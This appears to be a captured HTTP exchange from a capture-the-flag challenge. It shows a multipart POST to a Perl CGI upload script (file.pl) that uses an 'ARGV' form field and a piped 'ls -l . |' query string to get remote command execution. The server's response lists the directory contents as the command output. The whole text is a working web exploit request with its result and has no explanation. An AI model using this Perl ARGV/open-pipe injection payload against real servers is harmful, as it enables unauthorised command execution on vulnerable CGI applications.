 POST http://node4.anna.nssctf.cn:28547/cgi-bin/file.pl?ls%20-l%20.%20|
HTTP/1.1
Host: node4.anna.nssctf.cn:28547
Content-Length: 429
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Origin: http://node4.anna.nssctf.cn:28547
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA3TAkub5Qj1RLCP0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28547/cgi-bin/file.pl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1753236217,1753322898,1753408390,
1753416540; HMACCOUNT=5A5B1D4C8E4C3CBE;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1753671851
Connection: close
------WebKitFormBoundaryA3TAkub5Qj1RLCP0
Content-Disposition: form-data; name="file";
Content-Type: text/plain
ARGV
------WebKitFormBoundaryA3TAkub5Qj1RLCP0
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
HTTP/1.1 200 OK
Date: Mon, 28 Jul 2025 03:26:58 GMT
Server: Apache/2.4.41 (Unix)
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 789
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
.:
<br />total 12
<br />-rwxr-xr-x 1 root root 828 Oct 12 2019 file.pl
<br />-rwxr-xr-x 1 root root 922 Oct 12 2019 forms.pl
<br />-rwxr-xr-x 1 root root 127 Oct 12 2019 hello.pl
<br /></body></html>